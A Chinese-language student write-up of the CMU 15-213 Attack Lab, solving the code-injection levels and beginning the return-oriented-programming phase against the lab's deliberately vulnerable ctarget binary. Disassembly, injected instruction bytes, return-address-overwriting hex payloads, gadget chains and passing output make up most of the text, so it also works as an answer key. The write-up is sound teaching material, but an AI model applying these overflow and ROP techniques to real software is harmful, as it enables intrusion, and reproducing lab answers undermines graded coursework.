栈溢出攻击
level 1
test方法中调getbuf方法后栈不溢出时的返回地址是0x401976,保存在%rsp为起始地址的8字节存储中。
401968: 48 83 ec 08 sub $0x8,%rsp
40196c: b8 00 00 00 00 mov $0x0,%eax
401971: e8 32 fe ff ff callq 4017a8 <getbuf>
401976: 89 c2 mov %eax,%ed
getbuf方法在栈中分配了0x28个字节用于存放输入的字符串。(注:call指令将%rsp减8,并存放调用Gets后的返回地址0x4017af。)
00000000004017a8 <getbuf>:
4017a8: 48 83 ec 28 sub $0x28,%rsp
4017ac: 48 89 e7 mov %rsp,%rdi
4017af: e8 8c 02 00 00 callq 401a40 <Gets>
4017b4: b8 01 00 00 00 mov $0x1,%eax
4017b9: 48 83 c4 28 add $0x28,%rsp
4017bd: c3 retq
根据汇编代码,可以画出下图

00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
c0 17 40 00 00 00 00 00
调用hex2raw
cat exploit.txt | ./hex2raw | ./ctarget -q
成功
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
level 2
确定cookie
4017fc: 3b 3d e2 2c 20 00 cmp 0x202ce2(%rip),%edi # 6044e4 <cookie>
401802: 75 20 jne 401824 <touch2+0x38>
输出cookie值。这里是0x401802的原因是,执行指令的 pc值的更新阶段先于访存阶段。输出的cookie值就是0x59b997fa。
x /g (0x401802 + 0x202ce2)
注入指令
mov $0x59b997fa,%rdi #参数val
pushq $0x4017ec #touch2函数地址
retq #这个会返回到0x4017ec,也就是touch2的地址
获得注入指令的字节编码
48 c7 c7 fa 97 b9 59 68 ec 17 40 00 c3
此处%rsp减完的值为0x5561dc78
4017a8: 48 83 ec 28 sub $0x28,%rsp
4017ac: 48 89 e7 mov %rsp,%rdi
输入字符
48 c7 c7 fa 97 b9 59 68
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00 # %rsp的值
执行
cat exploit.txt | ./hex2raw | ./ctarget -q
成功
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
level 3
getbuf函数中此处%rsp的值为0x5561dc78
4017ac: 48 89 e7 mov %rsp,%rdi
分析汇编代码可画出如下图示

mov $0x5561dca8, %rdi
pushq $0x4018fa
retq
16进制输入编码
48 c7 c7 a8 dc 61 55 68
fa 18 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
35 39 62 39 39 37 66 61
00
成功
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
面向返回攻击(ROP)
预备知识
- 执行ret指令时,%rsp在写回阶段增8(第四章p270)。
- 返回地址存放在调用函数栈帧末尾。
- 栈空间无可执行权限
level 1

需要通过rop实现的汇编指令
mov %rax, %rdi
popq %rax
如图,展示了输入字符串的栈空间及相关值
4019a7: 8d 87 51 73 58 90 lea -0x6fa78caf(%rdi),%
4019ad: c3 retq
4019a0: 8d 87 48 89 c7 c3 lea -0x3c3876b8(%rdi),%eax
得出满足要求的16进制字符
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
ab 19 40 00 00 00 00 00
fa 97 b9 59 00 00 00 00
a2 19 40 00 00 00 00 00
ec 17 40 00 00 00 00 00